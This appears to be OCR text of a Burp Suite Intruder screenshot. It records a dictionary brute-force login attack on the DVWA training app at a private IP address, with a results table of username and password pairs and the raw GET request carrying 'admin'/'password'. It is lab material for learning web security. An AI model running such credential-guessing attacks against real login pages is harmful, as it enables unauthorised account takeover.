 Attack Save Columns 6. Intruder attack of http://192.168.31.124 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
3 admin password 200 4734
0 200 4691
1 name password 200 4691
2 user password 200 4691
4 haha password 200 4691
5 123 password 200 4691
6 name pas5w0rd 200 4691
7 user pas5w0rd 200 4691
8 admin pas5w0rd 200 4691
9 haha pas5w0rd 200 4691
10 123 pas5w0rd 200 4691
11 name 123 200 4691
12 user 123 200 4691
13 admin 123 200 4691
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=
babffc9d47228a77f94656db4a23f7fa HTTP/1.1
2 Host: 192.168.31.124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer:
http://192.168.31.124/DVWA/vulnerabilities/brute/?username=admin&password=qwe&Login=Login&user_token=4ce0f3f9b67
553a478a006544b63731b
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
? Search... 0 matches
Finished